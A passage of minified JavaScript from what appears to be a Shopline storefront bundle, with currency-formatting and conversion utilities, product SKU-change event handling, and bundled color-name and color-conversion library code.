V=rt(g,P,!0),G=V.format,ie=V.decimalSymbol,se=V.groupSymbol;ft.set(g,ie),yt.set(g,se),ut.set(g,{format:G,origin:Vt(P,g,!0)})},er=function(g,P){if(!P){window.__sl_console__.error("".concat(g,"\u65E0\u5BF9\u5E94\u7684messageWithoutDefaultCurrency\u914D\u7F6E"));return}(P==null?void 0:P.replace(/^\s+/,"").indexOf("{{"))>0?dt.set(g,ce.PREFIX):dt.set(g,ce.SUFFIX)},He=function(g){var P=Ee(g);if(!P){window.__sl_console__.error("\u83B7\u53D6".concat(g,"\u5BF9\u5E94\u7684\u8D27\u5E01\u914D\u7F6E\u5931\u8D25"));return}var V=P.messageWithoutDefaultCurrency,G=P.messageWithCurrency,ie=P.messageWithoutCurrency,se=P.messageWithDefaultCurrency,he=P.currencyCode,Ce=P.rate,Re=Ce===void 0?ne:Ce,Fe=P.currencySymbol;bt(he,Re),dr(he,Fe),er(he,V),zt(he,V),Qt(he,se),Gt(he,ie),Zt(he,G)},fr=function(){var g=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"",P=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"";return P.replace(et,g)},wt=function(g,P,V){var G=me[P],ie=G.groupSymbol,se=G.decimalSymbol,he=g<0,Ce=E(he?-g:g,V,se),Re=Ce.fractionPart,Fe=Ce.integerPart,_t=C(Fe,ie);return{integer:"".concat(he?"-":"").concat(_t),fraction:Re,groupSymbol:ie,decimalSymbol:se}},kr=function(g,P){var V,G=(P==null?void 0:P.code)||q||le;be.get(G)||He(G);var ie=Pr(G),se=Ir(G),he=Ar(G),Ce=_r(G),Re=be.get(G)||{},Fe=Re.format,_t=ke(Fe)?Fe:Ge,at=wt(g,_t,ne),Oe=at.integer,xt=at.fraction,Ve=[],it=(Oe==null?void 0:Oe.split(ie))||[];return it.forEach(function(pr,ln){Ve.push({type:"integer",value:pr}),ln!==it.length-1&&Ve.push({type:"group",value:ie})}),Ve.push({type:"decimal",value:se}),Ve.push({type:"fraction",value:(V=xt==null?void 0:xt.trim())!==null&&V!==void 0?V:""}),Ce==="prefix"?Ve.unshift({type:"currency",value:he}):Ve.push({type:"currency",value:he}),Ve},tr=function(g){var P,V,G=arguments.length>1&&arguments[1]!==void 0?arguments[1]:le,ie=arguments.length>2&&arguments[2]!==void 0?arguments[2]:Q,se=arguments.length>3?arguments[3]:void 0,he=se||Y();return G===ie?g:g*((P=he[ie])!==null&&P!==void 0?P:1)/((V=he[G])!==null&&V!==void 0?V:1)},Cr=function(g,P,V){var G=P?ut:be,ie=P?xr:Tr,se=V||{},he=se.from,Ce=he===void 0?q:he,Re=se.to,Fe=Re===void 0?Q:Re,_t=se.currencyRates;G.get(Ce)||He(Ce),G.get(Fe)||He(Fe);var at=_t||Y(),Oe=tr(g,Ce,Fe,at);return ie(Oe,{code:Fe})},Qr=function(g,P){return Cr(g,!0,P)},Zr=function(g,P){return Cr(g,!1,P)},Or=function(g,P,V){var G,ie=P?ut:be,se=(V==null?void 0:V.code)||q||le;ie.get(se)||He(se);var he=ie.get(se)||{},Ce=he.format,Re=he.origin,Fe=(G=V==null?void 0:V.digits)!==null&&G!==void 0?G:ne,_t=ke(Ce)?Ce:Ge,at=wt(g/Math.pow(10,Fe),_t,Fe),Oe=at.integer,xt=at.fraction,Ve=at.decimalSymbol,it;Ve&&Fe?it="".concat(Oe).concat(Ve).concat(xt):it=Oe;var pr=fr(it,Re);return pr},xr=function(g,P){return Or(g,!0,P)},Tr=function(g,P){return Or(g,!1,P)},en=function(g,P){var V=be,G=(P==null?void 0:P.code)||q||le;V.get(G)||He(G);var ie=V.get(G)||{},se=ie.format,he=ke(se)?se:Ge,Ce=ne,Re=wt(g/Math.pow(10,Ce),he,Ce),Fe=Re.integer,_t=Re.fraction,at=Re.decimalSymbol,Oe;return at&&Ce?Oe="".concat(Fe).concat(at).concat(_t):Oe=Fe,Oe},tn=function(g){return be.get(g)||He(g),Be.get(g)},Ar=function(g){var P;return be.get(g)||He(g),(P=tt.get(g))!==null&&P!==void 0?P:""},_r=function(){var g=arguments.length>0&&arguments[0]!==void 0?arguments[0]:le;return be.get(g)||He(g),dt.get(g)},ve=function(g){var P=arguments.length>1&&arguments[1]!==void 0?arguments[1]:ne,V=typeof g!="number"?Number(g):g;return V/Math.pow(10,P)},Ne=function(g){var P=arguments.length>1&&arguments[1]!==void 0?arguments[1]:ne,V=K((typeof g!="number"?Number(g):g)*Math.pow(10,P),0);return V},$e=function(g){return ve(g,ne)},rn=function(g){return Ne(g,ne)},nn=function(g){return ve(g,Pe)},on=function(g){return Ne(g,Pe)},Ir=function(g){var P;return be.get(g)||He(g),(P=ft.get(g))!==null&&P!==void 0?P:""},Pr=function(g){var P;return be.get(g)||He(g),(P=yt.get(g))!==null&&P!==void 0?P:""},an=function(g,P){var V=P!=null?P:{},G=V.from,ie=V.code,se=V.to,he=V.currencyRates,Ce=G||q||le;be.get(Ce)||He(Ce);var Re=se||ie||Q;be.get(Re)||He(Re);var Fe=ve(g),_t=tr(Fe,Ce,Re,he||Z),at=kr(_t,{code:Re}),Oe={group:"",integer:"",decimal:"",fraction:"",symbolOrder:"",currencySymbol:""},xt=_r(Re);return xt&&(Oe.symbolOrder=xt),at.forEach(function(Ve){var it=Ve.value;Ve.type==="currency"&&(Oe.currencySymbol=it),Ve.type==="integer"&&(Oe.integer?Oe.integer="".concat(Oe.integer).concat(Oe.group).concat(it):Oe.integer=it),Ve.type==="group"&&(Oe.group=it),Ve.type==="decimal"&&(Oe.decimal=it),Ve.type==="fraction"&&(Oe.fraction=it)}),Oe};r.convertCalc=tr,r.convertFormat=Qr,r.convertFormatWithoutCurrency=Zr,r.covertCalc=tr,r.defaultCurrency=le,r.defaultCurrencyDigit=ne,r.defaultPresentDigit=Pe,r.format=xr,r.formatCurrency=$e,r.formatMoneyWithoutCurrency=en,r.formatNumber=ve,r.formatPercent=nn,r.formatWithoutCurrency=Tr,r.getConvertPrice=an,r.getCurrencyConfig=X,r.getCurrencyRates=Y,r.getDecimalSymbolByCode=Ir,r.getDefaultToCurrency=z,r.getDigitsByCode=tn,r.getFormatParts=kr,r.getGroupSymbolByCode=Pr,r.getStoreCurrency=Nt,r.getSymbolByCode=Ar,r.getSymbolOrderByCode=_r,r.parseCustomFormat=rt,r.parseCustomFormatWithCurrency=Zt,r.parseCustomFormatWithoutCurrency=Gt,r.parseDefaultFormat=gt,r.parseDefaultFormatWithCurrency=Qt,r.parseDefaultFormatWithoutCurrency=zt,r.setCurrencyConfig=oe,r.setCurrencyRates=U,r.setDefaultToCurrency=ae,r.setStoreCurrency=Ot,r.unformatCurrency=rn,r.unformatNumber=Ne,r.unformatPercent=on,Object.defineProperty(r,"__esModule",{value:!0})})})($t,$t.exports);const gp=Ss($t.exports),bp=as({__proto__:null,default:gp},[$t.exports]);var lu=!!window.Shopline;if(lu){var Mo,Ro,Fo,Do,Zi=((Mo=window.Shopline)===null||Mo===void 0?void 0:Mo.currency)||$t.exports.defaultCurrency,wp=((Ro=window.SL_State)===null||Ro===void 0?void 0:Ro.get("currencyCode"))||Zi,Sp=(Fo=(Do=window.Shopline)===null||Do===void 0?void 0:Do.currencyConfig)!==null&&Fo!==void 0?Fo:{},kp=Sp.currencyDetailList;$t.exports.setCurrencyConfig(kp),$t.exports.setStoreCurrency(Zi),$t.exports.setDefaultToCurrency(wp)}var Wn=Dt(Dt({},bp),{},{formatUtil:$t.exports.convertFormat,convertFormat:$t.exports.convertFormat});lu||Object.keys(Wn).forEach(function(e){var t;(t=window.__SALES_CURRENCY_UTIL_API__)!==null&&t!==void 0&&t[e]?Wn[e]=window.__SALES_CURRENCY_UTIL_API__[e]:Wn[e]=function(){window.__sl_console__.warn("".concat(e," \u8D27\u5E01\u65B9\u6CD5\u5728\u9884\u89C8\u72B6\u6001\u4E0B\uFF0C\u6CA1\u6709\u517C\u5BB9"))}});const Wt=Wn;var Cp=["getStoreCurrency","getDecimalSymbolByCode","getDigitsByCode","getSymbolByCode","formatUtil","convertFormat"];function Op(){var e,t,r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,n=we(((e=window.SL_State)===null||e===void 0?void 0:e.get("currencyCode"))||((t=window.Shopline)===null||t===void 0?void 0:t.currency)),a=so(n,2),o=a[0],i=a[1];ge(function(){var c=function(d){i(d==null?void 0:d.currencyCode)};if(window.Shopline){var s;(s=window.SL_EventBus)===null||s===void 0||s.on("global:currency:format",c)}return function(){if(window.Shopline){var u;(u=window.SL_EventBus)===null||u===void 0||u.removeListener("global:currency:format",c)}}},[]),ge(function(){var c=function(h){i(h)};if(window.Shopline&&r){var s,u;(s=window.isvPlugins)===null||s===void 0||(u=s.event)===null||u===void 0||u.on("Plugin:Translate:currency",c)}return function(){if(window.Shopline&&r){var d,h;(d=window.isvPlugins)===null||d===void 0||(h=d.event)===null||h===void 0||h.removeListener("Plugin:Translate:currency",c)}}},[r]);var l=fe(function(){var c=Wt.getStoreCurrency,s=Wt.getDecimalSymbolByCode,u=Wt.getDigitsByCode,d=Wt.getSymbolByCode,h=Wt.formatUtil,m=Wt.convertFormat,f=ou(Wt,Cp);return Dt(Dt({formatUtil:function(p){return h(p,{to:o})},formatUtilToNode:function(p){return M("object",{className:"sales-currency-object",dangerouslySetInnerHTML:{__html:Wt.formatUtil(p,{to:o})}})},convertFormat:function(p,y){return m(p,Dt({to:o},y))},storeCurrency:c(),currencyCode:o,decimalSymbol:s(o),digits:u(o),symbol:d(o),getStoreCurrency:c,getDecimalSymbolByCode:s,getDigitsByCode:u,getSymbolByCode:d},f),{},{getDefaultToCurrency:function(){return o}})},[o]);return l}var xp=["dataPool","id"],Tp={ProductSkuChanged:"Product::SkuChanged"},cu=!rc();cu||(Ku(),Ju().then(function(){nc.registerEventName([oc.skuChanged])}));var Ap=function(t,r){return t&&t.length&&r?t.map(function(n){var a=n.id,o=n.valueId;return{skuAttribute:r[a],valueId:o}}).filter(function(n){var a=n.skuAttribute;return!a.hidden}).map(function(n){var a,o=n.skuAttribute,i=n.valueId;return(a=o.skuAttributeValueMap)===null||a===void 0?void 0:a[i].defaultValue}):[]},At={data:[]},Vr=[],Ip=function(t,r){var n=!1,a=!0;if(typeof r=="boolean")n=r;else{var o,i;n=(o=r==null?void 0:r.once)!==null&&o!==void 0?o:n,a=(i=r==null?void 0:r.executeFirst)!==null&&i!==void 0?i:a}if(typeof t=="function"){var l,c=((l=At.data)===null||l===void 0?void 0:l.length)&&a;if(c)try{t==null||t(nu(At.data))}catch(s){window.__sl_console__.error(s)}(!n||!c)&&Vr.push({fn:t,once:n})}},Pp=function(t){Vr=Vr.filter(function(r){var n=r.fn;return n!==t})},el=function(){var t,r;(t=Vr)===null||t===void 0||t.forEach(function(n){var a=n.fn;try{a==null||a(nu(At.data))}catch(o){window.__sl_console__.error(o)}}),Vr=(r=Vr)===null||r===void 0?void 0:r.filter(function(n){var a=n.once;return!a})},$o={},Ep={sectionId:"shopline-section-product/detail/product-preview"},Np={sectionId:"MainProduct-main-product-info"},Lp={sectionId:"shopline-section-template--product__main-product-info"},tl=ac()?Lp:Yu()?Np:Ep;(function(){var e=function(s,u){var d,h=(d=At.data)===null||d===void 0?void 0:d.findIndex(function(T){return T.id===u}),m=At.data[h];if(s&&m&&s!==m.dataPool){var f,v,p,y,A=(f=m.dataPool)===null||f===void 0||(v=f.$watcher)===null||v===void 0?void 0:v.quantity,I=A==null||(p=A.findIndex)===null||p===void 0?void 0:p.call(A,function(T){return T===$o[u]});if(I>=0){var F;A==null||(F=A.splice)===null||F===void 0||F.call(A,I,1)}m.dataPool=s,$o[u]=function(T){h>=0&&(At.data[h]=Dt(Dt({},At.data[h]),{},{quantity:T}),el())},s==null||(y=s.watch)===null||y===void 0||y.call(s,["quantity"],$o[u])}},t=function(s){var u,d=s.dataPool,h=s.id,m=ou(s,xp),f=(u=At.data)===null||u===void 0?void 0:u.findIndex(function(v){return v.id===h});f>=0?At.data[f]=Dt(Dt({},At.data[f]),{},{dataPool:d,id:h},m):At.data.push(Dt({id:h},m)),el(),e(d,h)},r=function(s){var u,d,h,m,f,v=(u=s==null?void 0:s.data)!==null&&u!==void 0?u:{},p=v.instances,y=v.id,A=p!=null?p:{},I=A.quantityStepper,F=I!=null?I:{},T=F.activeSku,k=F.spu,x=F.sku,R=F.dataPool,B=k!=null?k:{},$=B.title,D=B.uniqueKey,H=B.images,_e=B.productMaxPrice,re=B.productMinPrice,S=B.inquiry,w=T!=null?T:{},b=w.shelves,j=b===void 0?k==null?void 0:k.shelves:b,N=w.imageList,J=N===void 0?k==null?void 0:k.images:N,te=w.spuSeq,K=w.skuSeq,le=w.productId,ne=le===void 0?te!=null?te:k==null?void 0:k.productId:le,Pe=w.skuId,me=Pe===void 0?K:Pe,Ze=w.price,et=w.originPrice,qe=w.soldOut,Ge=w.skuAttributeIds,ce=me?(d=T==null?void 0:T.available)!==null&&d!==void 0?d:!0:!1,_=(h=T==null?void 0:T.allowOversold)!==null&&h!==void 0?h:!1,C=(m=T==null?void 0:T.trackerStock)!==null&&m!==void 0?m:!(T!=null&&T.infiniteStock),L=!C,E=me?qe!=null?qe:k.soldOut===!0?!0:L||_?!1:!ce:!0;t({id:y,sectionId:y==="productDetail"?tl.sectionId:"shopline-section-".concat(y),dataPool:R,productId:ne,title:$,handle:D,productMaxPrice:_e,productMinPrice:re,shelves:j,images:H!=null?H:[],spuSoldOut:(f=k==null?void 0:k.soldOut)!==null&&f!==void 0?f:!1,available:ce,soldOut:E,inquiry:S!=null?S:!1,allowOversold:_,infiniteStock:L,trackerStock:C,skuId:me,image:J==null?void 0:J[0],quantity:R==null?void 0:R.quantity,price:Ze,originPrice:et,options:Ap(Ge,x.skuAttributeMap)})},n=function(s){var u,d,h=(u=s.data)!==null&&u!==void 0?u:{},m=h.quantityStepper,f=h.product,v=h.activeSku,p=h.id,y=m!=null?m:{},A=y.dataPool,I=f!=null?f:{},F=I.title,T=I.handle,k=I.images,x=I.price_max,R=I.price_min,B=I.sold_out,$=v!=null?v:{},D=$.id,H=$.featured_image,_e=$.price,re=$.compare_at_price,S=$.options,w=$.inventory_policy,b=$.inventory_tracker,j=D?(d=v==null?void 0:v.available)!==null&&d!==void 0?d:!0:!1,N=w==="continue",J=b!=null?b:!0,te=!J,K=D?B===!0?!0:te||N?!1:!j:!0;t({id:p,sectionId:p==="productDetail"?tl.sectionId:p,dataPool:A,productId:f==null?void 0:f.id,title:F,handle:T,productMaxPrice:x,productMinPrice:R,shelves:!0,images:k!=null?k:[],spuSoldOut:B!=null?B:!1,available:j,soldOut:K,inquiry:!1,allowOversold:N,infiniteStock:te,trackerStock:J,skuId:D,image:H!=null?H:k==null?void 0:k[0],quantity:A==null?void 0:A.quantity,price:_e,originPrice:re,options:S})};if(cu){var a,o;(a=window.Shopline)===null||a===void 0||(o=a.event)===null||o===void 0||o.on(Tp.ProductSkuChanged,r)}else{var i,l;(i=nc.event)===null||i===void 0||(l=i.on)===null||l===void 0||l.call(i,oc.skuChanged,n)}})();function jp(){var e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"productDetail",t=xe(function(c){return c.find(function(s){return s.id===e})},[e]),r=Se(t);r.current=t;var n=fe(function(){return r.current(At.data)},[]),a=we(n),o=so(a,2),i=o[0],l=o[1];return ge(function(){var c=function(u){l(t(u))};return Ip(c,{executeFirst:!1}),function(){return Pp(c)}},[t]),fe(function(){return i},[i==null?void 0:i.productId,i==null?void 0:i.skuId,i==null?void 0:i.quantity,i==null?void 0:i.options])}var uu={exports:{}},su={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]},du={exports:{}},Mp=function(t){return!t||typeof t=="string"?!1:t instanceof Array||Array.isArray(t)||t.length>=0&&(t.splice instanceof Function||Object.getOwnPropertyDescriptor(t,t.length-1)&&t.constructor.name!=="String")},Rp=Mp,Fp=Array.prototype.concat,Dp=Array.prototype.slice,rl=du.exports=function(t){for(var r=[],n=0,a=t.length;n<a;n++){var o=t[n];Rp(o)?r=Fp.call(r,Dp.call(o)):r.push(o)}return r};rl.wrap=function(e){return function(){return e(rl(arguments))}};var hn=su,In=du.exports,fu=Object.hasOwnProperty,_u=Object.create(null);for(var qo in hn)fu.call(hn,qo)&&(_u[hn[qo]]=qo);var Ct=uu.exports={to:{},get:{}};Ct.get=function(e){var t=e.substring(0,3).toLowerCase(),r,n;switch(t){case"hsl":r=Ct.get.hsl(e),n="hsl";break;case"hwb":r=Ct.get.hwb(e),n="hwb";break;default:r=Ct.get.rgb(e),n="rgb";break}return r?{model:n,value:r}:null};Ct.get.rgb=function(e){if(!e)return null;var t=/^#([a-f0-9]{3,4})$/i,r=/^#([a-f0-9]{6})([a-f0-9]{2})?$/i,n=/^rgba?\(\s*([+-]?\d+)(?=[\s,])\s*(?:,\s*)?([+-]?\d+)(?=[\s,])\s*(?:,\s*)?([+-]?\d+)\s*(?:[,|\/]\s*([+-]?[\d\.]+)(%?)\s*)?\)$/,a=/^rgba?\(\s*([+-]?[\d\.]+)\%\s*,?\s*([+-]?[\d\.]+)\%\s*,?\s*([+-]?[\d\.]+)\%\s*(?:[,|\/]\s*([+-]?[\d\.]+)(%?)\s*)?\)$/,o=/^(\w+)$/,i=[0,0,0,1],l,c,s;if(l=e.match(r)){for(s=l[2],l=l[1],c=0;c<3;c++){var u=c*2;i[c]=parseInt(l.slice(u,u+2),16)}s&&(i[3]=parseInt(s,16)/255)}else if(l=e.match(t)){for(l=l[1],s=l[3],c=0;c<3;c++)i[c]=parseInt(l[c]+l[c],16);s&&(i[3]=parseInt(s+s,16)/255)}else if(l=e.match(n)){for(c=0;c<3;c++)i[c]=parseInt(l[c+1],0);l[4]&&(l[5]?i[3]=parseFloat(l[4])*.01:i[3]=parseFloat(l[4]))}else if(l=e.match(a)){for(c=0;c<3;c++)i[c]=Math.round(parseFloat(l[c+1])*2.55);l[4]&&(l[5]?i[3]=parseFloat(l[4])*.01:i[3]=parseFloat(l[4]))}else return(l=e.match(o))?l[1]==="transparent"?[0,0,0,0]:fu.call(hn,l[1])?(i=hn[l[1]],i[3]=1,i):null:null;for(c=0;c<3;c++)i[c]=ar(i[c],0,255);return i[3]=ar(i[3],0,1),i};Ct.get.hsl=function(e){if(!e)return null;var t=/^hsla?\(\s*([+-]?(?:\d{0,3}\.)?\d+)(?:deg)?\s*,?\s*([+-]?[\d\.]+)%\s*,?\s*([+-]?[\d\.]+)%\s*(?:[,|\/]\s*([+-]?(?=\.\d|\d)(?:0|[1-9]\d*)?(?:\.\d*)?(?:[eE][+-]?\d+)?)\s*)?\)$/,r=e.match(t);if(r){var n=parseFloat(r[4]),a=(parseFloat(r[1])%360+360)%360,o=ar(parseFloat(r[2]),0,100),i=ar(parseFloat(r[3]),0,100),l=ar(isNaN(n)?1:n,0,1);return[a,o,i,l]}return null};Ct.get.hwb=function(e){if(!e)return null;var t=/^hwb\(\s*([+-]?\d{0,3}(?:\.\d+)?)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?(?=\.\d|\d)(?:0|[1-9]\d*)?(?:\.\d*)?(?:[eE][+-]?\d+)?)\s*)?\)$/,r=e.match(t);if(r){var n=parseFloat(r[4]),a=(parseFloat(r[1])%360+360)%360,o=ar(parseFloat(r[2]),0,100),i=ar(parseFloat(r[3]),0,100),l=ar(isNaN(n)?1:n,0,1);return[a,o,i,l]}return null};Ct.to.hex=function(){var e=In(arguments);return"#"+Ln(e[0])+Ln(e[1])+Ln(e[2])+(e[3]<1?Ln(Math.round(e[3]*255)):"")};Ct.to.rgb=function(){var e=In(arguments);return e.length<4||e[3]===1?"rgb("+Math.round(e[0])+", "+Math.round(e[1])+", "+Math.round(e[2])+")":"rgba("+Math.round(e[0])+", "+Math.round(e[1])+", "+Math.round(e[2])+", "+e[3]+")"};Ct.to.rgb.percent=function(){var e=In(arguments),t=Math.round(e[0]/255*100),r=Math.round(e[1]/255*100),n=Math.round(e[2]/255*100);return e.length<4||e[3]===1?"rgb("+t+"%, "+r+"%, "+n+"%)":"rgba("+t+"%, "+r+"%, "+n+"%, "+e[3]+")"};Ct.to.hsl=function(){var e=In(arguments);return e.length<4||e[3]===1?"hsl("+e[0]+", "+e[1]+"%, "+e[2]+"%)":"hsla("+e[0]+", "+e[1]+"%, "+e[2]+"%, "+e[3]+")"};Ct.to.hwb=function(){var e=In(arguments),t="";return e.length>=4&&e[3]!==1&&(t=", "+e[3]),"hwb("+e[0]+", "+e[1]+"%, "+e[2]+"%"+t+")"};Ct.to.keyword=function(e){return _u[e.slice(0,3)]};function ar(e,t,r){return Math.min(Math.max(t,e),r)}function Ln(e){var t=Math.round(e).toString(16).toUpperCase();return t.length<2?"0"+t:t}const Cn=su,pu={};for(const e of Object.keys(Cn))pu[Cn[e]]=e;const W={rgb:{channels:3,labels:"rgb"},hsl:{channels:3,labels:"hsl"},hsv:{channels:3,labels:"hsv"},hwb:{channels:3,labels:"hwb"},cmyk:{channels:4,labels:"cmyk"},xyz:{channels:3,labels:"xyz"},lab:{channels:3,labels:"lab"},lch:{channels:3,labels:"lch"},hex:{channels:1,labels:["hex"]},keyword:{channels:1,labels:["keyword"]},ansi16:{channels:1,labels:["ansi16"]},ansi256:{channels:1,labels:["ansi256"]},hcg:{channels:3,labels:["h","c","g"]},apple:{channels:3,labels:["r16","g16","b16"]},gray:{channels:1,labels:["gray"]}};var hu=W;for(const e of Object.keys(W)){if(!("channels"in W[e]))throw new Error("missing channels property: "+e);if(!("labels"in W[e]))throw new Error("missing channel labels property: "+e);if(W[e].labels.length!==W[e].channels)throw new Error("channel and label counts mismatch: "+e);const{channels:t,labels:r}=W[e];delete W[e].channels,delete W[e].labels,Object.defineProperty(W[e],"channels",{value:t}),Object.defineProperty(W[e],"labels",{value:r})}W.rgb.hsl=function(e){const t=e[0]/255,r=e[1]/255,n=e[2]/255,a=Math.min(t,r,n),o=Math.max(t,r,n),i=o-a;let l,c;o===a?l=0:t===o?l=(r-n)/i:r===o?l=2+(n-t)/i:n===o&&(l=4+(t-r)/i),l=Math.min(l*60,360),l<0&&(l+=360);const s=(a+o)/2;return o===a?c=0:s<=.5?c=i/(o+a):c=i/(2-o-a),[l,c*100,s*100]};W.rgb.hsv=function(e){let t,r,n,a,o;const i=e[0]/255,l=e[1]/255,c=e[2]/255,s=Math.max(i,l,c),u=s-Math.min(i,l,c),d=function(h){return(s-h)/6/u+1/2};return u===0?(a=0,o=0):(o=u/s,t=d(i),r=d(l),n=d(c),i===s?a=n-r:l===s?a=1/3+t-n:c===s&&(a=2/3+r-t),a<0?a+=1:a>1&&(a-=1)),[a*360,o*100,s*100]};W.rgb.hwb=function(e){const t=e[0],r=e[1];let n=e[2];const a=W.rgb.hsl(e)[0],o=1/255*Math.min(t,Math.min(r,n));return n=1-1/255*Math.max(t,Math.max(r,n)),[a,o*100,n*100]};W.rgb.cmyk=function(e){const t=e[0]/255,r=e[1]/255,n=e[2]/255,a=Math.min(1-t,1-r,1-n),o=(1-t-a)/(1-a)||0,i=(1-r-a)/(1-a)||0,l=(1-n-a)/(1-a)||0;return[o*100,i*100,l*100,a*100]};function $p(e,t){return(e[0]-t[0])**2+(e[1]-t[1])**2+(e[2]-t[2])**2}W.rgb.keyword=function(e){const t=pu[e];if(t)return t;let r=1/0,n;for(const a of Object.keys(Cn)){const o=Cn[a],i=$p(e,o);i<r&&(r=i,n=a)}return n};W.keyword.rgb=function(e){return Cn[e]};W.rgb.xyz=function(e){let t=e[0]/255,r=e[1]/255,n=e[2]/255;t=t>.04045?((t+.055)/1.055)**2.4:t/12.92,r=r>.04045?((r+.055)/1.055)**2.4:r/12.92,n=n>.04045?((n+.055)/1.055)**2.4:n/12.92;const a=t*.4124+r*.3576+n*.1805,o=t*.2126+r*.7152+n*.0722,i=t*.0193+r*.1192+n*.9505;return[a*100,o*100,i*100]};W.rgb.lab=function(e){const t=W.rgb.xyz(e);let r=t[0],n=t[1],a=t[2];r/=95.047,n/=100,a/=108.883,r=r>.008856?r**(1/3):7.787*r+16/116,n=n>.008856?n**(1/3):7.787*n+16/116,a=a>.008856?a**(1/3):7.787*a+16/116;const o=116*n-16,i=500*(r-n),l=200*(n-a);return[o,i,l]};W.hsl.rgb=function(e){const t=e[0]/360,r=e[1]/100,n=e[2]/100;let a,o,i;if(r===0)return i=n*255,[i,i,i];n<.5?a=n*(1+r):a=n+r-n*r;const l=2*n-a,c=[0,0,0];for(let s=0;s<3;s++)o=t+1/3*-(s-1),o<0&&o++,o>1&&o--,6*o<1?i=l+(a-l)*6*o:2*o<1?i=a:3*o<2?i=l+(a-l)*(2/3-o)*6:i=l,c[s]=i*255;return c};W.hsl.hsv=function(e){const t=e[0];let r=e[1]/100,n=e[2]/100,a=r;const o=Math.max(n,.01);n*=2,r*=n<=1?n:2-n,a*=o<=1?o:2-o;const i=(n+r)/2,l=n===0?2*a/(o+a):2*r/(n+r);return[t,l*100,i*100]};W.hsv.rgb=function(e){const t=e[0]/60,r=e[1]/100;let n=e[2]/100;const a=Math.floor(t)%6,o=t-Math.floor(t),i=255*n*(1-r),l=255*n*(1-r*o),c=255*n*(1-r*(1-o));switch(n*=255,a){case 0:return[n,c,i];case 1:return[l,n,i];case 2:return[i,n,c];case 3:return[i,l,n];case 4:return[c,i,n];case 5:return[n,i,l]}};W.hsv.hsl=function(e){const t=e[0],r=e[1]/100,n=e[2]/100,a=Math.max(n,.01);let o,i;i=(2-r)*n;const l=(2-r)*a;return o=r*a,o/=l<=1?l:2-l,o=o||0,i/=2,[t,o*100,i*100]};W.hwb.rgb=function(e){const t=e[0]/360;let r=e[1]/100,n=e[2]/100;const a=r+n;let o;a>1&&(r/=a,n/=a);const i=Math.floor(6*t),l=1-n;o=6*t-i,(i&1)!==0&&(o=1-o);const c=r+o*(l-r);let s,u,d;switch(i){default:case 6:case 0:s=l,u=c,d=r;break;case 1:s=c,u=l,d=r;break;case 2:s=r,u=l,d=c;break;case 3:s=r,u=c,d=l;break;case 4:s=c,u=r,d=l;break;case 